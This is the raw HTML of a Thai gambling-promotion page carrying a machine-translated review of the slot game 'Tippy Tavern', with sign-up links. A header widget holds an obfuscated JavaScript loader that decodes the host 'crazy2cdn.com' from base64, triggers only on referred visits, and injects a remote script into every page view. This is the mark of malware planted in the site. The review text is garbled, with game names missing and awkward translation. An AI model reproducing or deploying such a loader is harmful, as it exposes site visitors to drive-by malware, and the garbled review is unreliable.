            .hm-author-content .author-posts-link {
                color: #ffd00b;
            }

            .hm-tags-links a:hover {
                background: #ffd00b;
            }

            .hm-tagged {
                background: #ffd00b;
            }

            .hm-edit-link a.post-edit-link {
                background: #ffd00b;
            }

            .arc-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .srch-page-title {
                border-bottom: 2px solid #ffd00b;
            }

            .hm-slider-details .cat-links {
                background: #ffd00b;
            }

            .hm-rel-post .post-title a:hover {
                color: #ffd00b;
            }

            .comment-author a {
                color: #ffd00b;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #ffd00b;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #ffd00b;
            }

            .required {
                color: #ffd00b;
            }

            blockquote {
                border-left: 3px solid #ffd00b;
            }

            .comment-reply-title small a:before {
                color: #ffd00b;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #ffd00b;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #ffd00b;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #ffd00b;
            }		</style>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #adadad; background-image: url("https://www.gamehit.vip/wp-content/uploads/2023/12/BG_GH.webp"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gamehit.fun/wp-content/uploads/2022/06/cropped-gamehit-fov-icon-v2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-37389 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.6 th-right-sidebar elementor-default elementor-kit-8778 elementor-page elementor-page-37389">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="a00bc7a6d0d65ffac944dc111bdf3210" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.gamehit.fun/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="443" height="273" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" class="custom-logo" alt="GAMEHIT" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" /><noscript><img fetchpriority="high" width="443" height="273" src="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png" class="custom-logo" alt="GAMEHIT" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png 443w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" /></noscript></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="siteorigin-panels-builder-9" class="widget widget_siteorigin-panels-builder"><div id="pl-w67dbc3620eec0"  class="panel-layout" ><div id="pg-w67dbc3620eec0-0"  class="panel-grid panel-no-style" ><div id="pgc-w67dbc3620eec0-0-0"  class="panel-grid-cell" ><div id="panel-w67dbc3620eec0-0-0-0" class="so-panel widget widget_sow-button panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-647ee1226464"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/signup"
					class="sowb-button ow-icon-placement-left" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bb;"
		style="" 
		aria-hidden="true"></span>
			สมัครสมาชิก		</span>
			</a>
	</div>
</div></div><div id="panel-w67dbc3620eec0-0-0-1" class="so-panel widget widget_sow-button panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-1d5d46f956f9"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://web.gamehit.fun/login"
					class="sowb-button ow-icon-placement-left" download="" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf152;"
		style="" 
		aria-hidden="true"></span>
			เข้าสู่ระบบ		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14881"><a href="https://www.gamehit.fun/">หน้าแรก</a></li>
<li id="menu-item-40586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40586"><a href="https://www.gamehit.fun/commission/">รับค่าคอม</a></li>
<li id="menu-item-21916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21916"><a href="https://web.gamehit.vip/signup">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.gamehit.fun/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น/กิจกรรม</a></li>
<li id="menu-item-21932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21932"><a href="https://lin.ee/UqFdBiq">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->
	<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-37389" class="hitmag-single post-37389 post type-post status-publish format-standard has-post-thumbnail hentry category-690 tag-686 tag-683 tag-684 tag-689 tag-688 tag-687">
	<header class="entry-header">
		<h1 class="entry-title">Tippy Tavern</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="37389" class="elementor elementor-37389">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2805c1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2805c1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71135ca" data-id="71135ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eed9bf elementor-widget elementor-widget-image" data-id="8eed9bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://web.gamehit.vip/signup">
							<img decoding="async" width="450" height="141" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20141'%3E%3C/svg%3E" class="attachment-large size-large wp-image-33003" alt="ปุ่มสมัคร" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png 450w, https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม--300x94.png 300w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png" /><noscript><img decoding="async" width="450" height="141" src="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png" class="attachment-large size-large wp-image-33003" alt="ปุ่มสมัคร" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม-.png 450w, https://www.gamehit.fun/wp-content/uploads/2022/05/hmslot-ปุ่ม--300x94.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6325ebeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6325ebeb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41d263a0" data-id="41d263a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4845c58a elementor-widget elementor-widget-text-editor" data-id="4845c58a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tippy_Tavern_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="Tippy Tavern: ภาพรวมสล็อต">Tippy Tavern: ภาพรวมสล็อต</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#_%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95_%E0%B8%9F%E0%B8%A3%E0%B8%B5_Tippy_Tavern_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title=" สล็อต ฟรี Tippy Tavern: คุณสมบัติสล็อต"> สล็อต ฟรี Tippy Tavern: คุณสมบัติสล็อต</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%AB%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%8D_%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1" title="สัญลักษณ์เหรียญ &amp; สะสม">สัญลักษณ์เหรียญ &amp; สะสม</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%9A%E0%B8%B9%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%AB%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%8D" title="บูสเตอร์เหรียญ">บูสเตอร์เหรียญ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%B4%E0%B8%99" title="ฟรีสปิน">ฟรีสปิน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%A7%E0%B9%82%E0%B8%A1%E0%B8%87%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%82" title="โบนัสชั่วโมงแห่งความสุข">โบนัสชั่วโมงแห่งความสุข</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%A1_Tippy_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95" title="โรงเตี๊ยม Tippy: คำตัดสินของสล็อต">โรงเตี๊ยม Tippy: คำตัดสินของสล็อต</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B_Tippy_Tavern" title="สรุป Tippy Tavern">สรุป Tippy Tavern</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tippy_Tavern_%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>Tippy Tavern: ภาพรวมสล็อต<span class="ez-toc-section-end"></span></h2><p>ในตอนเช้าสำหรับผู้เล่นของคุณ นี่คือสล็อตออนไลน์ที่ครึกครื้นจากพันธมิตร <strong style="color: #da4453;">เกม สล็อต</strong> เต็มไปด้วยเหรียญทุกประเภท เลเปรอคอน และความสนุกสนานอื่นๆ ชื่อของเกมคือ <strong>Tippy Tavern</strong> ซึ่งมีชิปเปอร์ริงอยู่ นอกจากนี้ยังเป็นโคลนของเกม Snowborn ก่อนหน้านี้ที่ใช้ชื่อว่า หากคุณเคยเล่นเกมนั้น คุณจะทราบถึงคุณสมบัติการสะสมสัญลักษณ์เหรียญ การหมุนฟรีพร้อมการสะสมเหรียญที่มากขึ้น และรอบการถือครองและชนะที่เรียกว่า The Happy Hour Bonus ถ้าคุณยังไม่ได้ ทำไมไม่ลองมาที่โรงเตี๊ยมเพื่อดูว่าให้บริการอะไร</p><p>Snowborn คลั่งไคล้ความน่ารักมาระยะหนึ่งแล้ว โดยปล่อยเกมอย่างเช่น , , และ สัตว์ตัวนี้ไม่มีสัตว์แม้ว่าจะพาดหัวเป็นเลเปรอคอน สันนิษฐานว่าชื่อของเขาคือ Tippy แต่อย่าอ้างเราในข้อสันนิษฐานนี้ นอกจากนี้ยังมีภาพสัญลักษณ์ที่มักปรากฏในเกมผีแคระ ได้แก่ เบียร์ ไปป์ โคลเวอร์ พิณ และหม้อทองคำ ภาพมีความเรียบง่ายที่น่ารักซึ่งเป็นเครื่องหมายการค้าของ Snowborn สบายตาและจัดเรียงอย่างร่าเริง ขั้นตอนแรกในเชิงบวกหากซ้ำซากจำเจจะประสบความสำเร็จ</p><figure id="attachment_112377" aria-describedby="caption-attachment-112377"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Tippy Tavern" width="" data-lazy-src="https://img.apiz.one/images/362gr8rv6c.jpg" /><noscript><img decoding="async" src="https://img.apiz.one/images/362gr8rv6c.jpg" alt="สล็อต Tippy Tavern" width="" /></noscript><p> </p><figcaption id="caption-attachment-112377">สล็อต &#8211; เกมพื้นฐาน</figcaption></figure><p>หลังจากส่องแว่นขยายและดูสถิติอย่างใกล้ชิด เราก็ไม่พบสิ่งใดที่แตกต่างจากช่องแม่พิมพ์ <em>Pile em Up</em> ไม่ใช่สิ่งที่น่ากลัวเนื่องจากค่าสูงสุดอยู่ที่ <strong>96.22%</strong> (แม้ว่าจะมีการกำหนดค่าที่ต่ำกว่า) ในขณะที่แบบจำลองคณิตศาสตร์จะเหมาะกับผู้เล่นที่ชอบสิ่ง <strong>ที่มีความผันผวนสูง</strong> คุณลักษณะบางอย่าง ได้รับการบันทึกไว้ที่ระดับการเดิมพันปัจจุบัน ดังนั้นอาจใช้เวลาเพิ่มเล็กน้อยในการคำนวณเงินเดิมพันที่เหมาะสมโดยมีตัวเลือกตั้งแต่ <strong>20 p/c ถึง £/€30 ต่อการหมุน</strong></p><p>เล่นบนเมทริกซ์เกม <strong>3 แถว</strong> <strong>5 รีล</strong> พร้อม <strong>ช่องจ่ายเงิน 20 ช่อง</strong> เป็นไปได้สำหรับการจ่ายเงินปกติเพื่อสร้างชัยชนะที่มีความยาวสามถึงห้าแบบ และสี่ตัวล่างบนโต๊ะคือฝาขวดสีม่วง น้ำเงิน เขียว และแดงที่มี J, Q, K และ A อยู่บนนั้น จ่าย <strong>1-3.75x เดิมพัน</strong> สำหรับแถวห้า ต่อไปเป็นของดั้งเดิมมากขึ้น &#8211; ไปป์ โคลเวอร์สี่แฉก พิณ และลูกเต๋ามูลค่า <strong>12 ถึง 20 เท่าของเงินเดิมพัน</strong> สำหรับของห้าชนิด <strong>Wilds</strong> ปรากฏขึ้นในเกมพื้นฐานและหมุนฟรี พวกเขาอยู่ในวงล้อทั้งห้าและแทนที่ด้วยสัญลักษณ์การจ่ายเงินใด ๆ หรือสร้างชัยชนะของพวกเขาเองมากถึง 111 เท่าของการเดิมพันสำหรับห้าสัญลักษณ์บนเส้น</p><h2><span class="ez-toc-section" id="_%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95_%E0%B8%9F%E0%B8%A3%E0%B8%B5_Tippy_Tavern_%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AA%E0%B8%A1%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span> <strong style="color: #f6bb42;">สล็อต ฟรี</strong> Tippy Tavern: คุณสมบัติสล็อต<span class="ez-toc-section-end"></span></h2><figure id="attachment_112378" aria-describedby="caption-attachment-112378"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Tippy Tavern" width="" data-lazy-src="https://img.apiz.one/images/t60hp3f5ut.jpg" /><noscript><img decoding="async" src="https://img.apiz.one/images/t60hp3f5ut.jpg" alt="สล็อต Tippy Tavern" width="" /></noscript><p> </p><figcaption id="caption-attachment-112378">สล็อต &#8211; รอบโบนัส</figcaption></figure><p>มาพร้อมกับชั่วโมงแห่งความสุขหลายชั่วโมง ในรูปแบบของสัญลักษณ์เหรียญ &amp; การสะสม บูสเตอร์เหรียญ ฟรีสปิน และรอบโบนัสชั่วโมงแห่งความสุขจริง ๆ</p><h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A9%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%AB%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%8D_%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1"></span>สัญลักษณ์เหรียญ &amp; สะสม<span class="ez-toc-section-end"></span></h3><p><strong>สัญลักษณ์เหรียญ</strong> เข้าสู่เกมโดยมีมูลค่า <strong>0.2 ถึง 50 เท่าของเงินเดิมพัน</strong> หากสัญลักษณ์เหรียญลงจอดพร้อมกันกับ <strong>สัญลักษณ์สะสม</strong> บนรีลห้า จะได้รับมูลค่าของเหรียญนั้น</p><h3><span class="ez-toc-section" id="%E0%B8%9A%E0%B8%B9%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%AB%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%8D"></span>บูสเตอร์เหรียญ<span class="ez-toc-section-end"></span></h3><p>Coin Booster เป็น <strong>ตัวคูณ</strong> ที่เริ่มต้นที่ x1 เมื่อใดก็ตามที่ <strong>สัญลักษณ์แก้วฟองเบียร์ 1UP</strong> ปรากฏขึ้น มัน <strong>จะเพิ่ม Coin Booster สูงสุดถึง x10</strong> เมื่อมีการรวบรวมสัญลักษณ์เหรียญตามที่ระบุไว้ข้างต้น Coin Booster จะถูกนำไปใช้กับมูลค่ารวมก่อนจึงจะได้รับรางวัล หลังจากชำระเหรียญแล้ว Coin Booster จะรีเซ็ตเป็น x1 ตัวคูณ Coin Booster จะถูกเก็บไว้ตามระดับการเดิมพันและมีให้ในทุกแง่มุมของการเล่น</p><h3><span class="ez-toc-section" id="%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%AA%E0%B8%9B%E0%B8%B4%E0%B8%99"></span>ฟรีสปิน<span class="ez-toc-section-end"></span></h3><p><strong>สัญลักษณ์กระจาย</strong> จะปรากฏบน <strong>วงล้อที่ 1, 3 และ 5</strong> การลงจอดทั้ง 3 รายการจะทำให้เกิด <strong>การหมุนฟรี 9 ครั้ง</strong> และ <strong>ตัวคูณ Coin Booster <strong style="color: #8cc152;">สล็อต ออนไลน์</strong> ในปัจจุบันจะถูกย้ายไป</strong> ในขณะที่คุณลักษณะนี้กำลังทำงาน การสแกตเตอร์ 2 หรือ 3 ครั้งจะทำให้ผู้เล่นได้รับฟรีสปินพิเศษ +3 หรือ +9 เหรียญทั้งหมดในรอบนั้นจะ <strong>ถูกรวบรวมใน Respins Pot</strong> และเมื่อรอบสิ้นสุดลง ผู้เล่น <strong>จะมีโอกาสได้รับมูลค่า Pot ทั้งหมดคูณด้วย Coin Booster</strong></p><h3><span class="ez-toc-section" id="%E0%B9%82%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%AA%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%A7%E0%B9%82%E0%B8%A1%E0%B8%87%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B8%E0%B8%82"></span>โบนัสชั่วโมงแห่งความสุข<span class="ez-toc-section-end"></span></h3><p><strong>การรวบรวมสัญลักษณ์โบนัสบนแต่ละรีล</strong> ในหลายๆ การหมุนจะทริกเกอร์โบนัส Happy Hour โดยที่ <strong>Coin Booster ปัจจุบันจะย้ายไปอยู่เหนือ</strong> คอลเลกชันสัญลักษณ์โบนัสจะถูกเก็บไว้ที่ระดับการเดิมพัน คุณลักษณะนี้มาพร้อมกับ <strong>การหมุนเริ่มต้น 3 ครั้ง</strong> ซึ่ง <strong>จะรีเซ็ตเมื่อสัญลักษณ์ตกลง</strong> เหรียญ <strong>จะติดกับวงล้อ</strong> จนกว่าคุณลักษณะจะสิ้นสุดลง แต่สัญลักษณ์ 1UP จะไม่เหนียวเหนอะหนะ เมื่อมีการใช้สปิน มูลค่ารวมของเหรียญเหนียวจะมีการใช้และจ่าย Coin Booster หากเต็ม <strong>ทุกตำแหน่ง</strong> รอบจะสิ้นสุดลง แต่เหรียญทั้งหมดจะเปลี่ยนเป็น <strong>เหรียญ 50x</strong> มูลค่ารวมจากนั้นจะใช้ Coin Booster และได้รับรางวัล</p><figure id="attachment_112379" aria-describedby="caption-attachment-112379"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="สล็อต Tippy Tavern" width="" data-lazy-src="https://img.apiz.one/images/w008zt9k85.jpg" /><noscript><img decoding="async" src="https://img.apiz.one/images/w008zt9k85.jpg" alt="สล็อต Tippy Tavern" width="" /></noscript><p> </p><figcaption id="caption-attachment-112379">สล็อต &#8211; ฟรีสปิน</figcaption></figure><h2><span class="ez-toc-section" id="%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%A1_Tippy_%E0%B8%84%E0%B8%B3%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95"></span>โรงเตี๊ยม Tippy: คำตัดสินของสล็อต<span class="ez-toc-section-end"></span></h2><p>นี่คืออะไร ฤดูกาลแห่งร่างโคลน? เอาจริง ๆ ตอนที่รีวิว รู้สึกเหมือนรีวิวทุก ๆ วินาทีหรือสามเป็นของก็อปปี้ ลอกแบบ หรือทำหนังกลับ เป็นหนึ่งในเกมโคลนนิ่งที่บริสุทธิ์ที่สุด เนื่องจากทุกอย่างเกี่ยวกับ <em>Pile em Up</em> รุ่นก่อนได้รับการคัดลอกมา ยกเว้นภาพและเสียง มันไม่ได้ทำให้เป็นงานที่น่าเบื่อเลยที่จะเล่นแบบนี้ 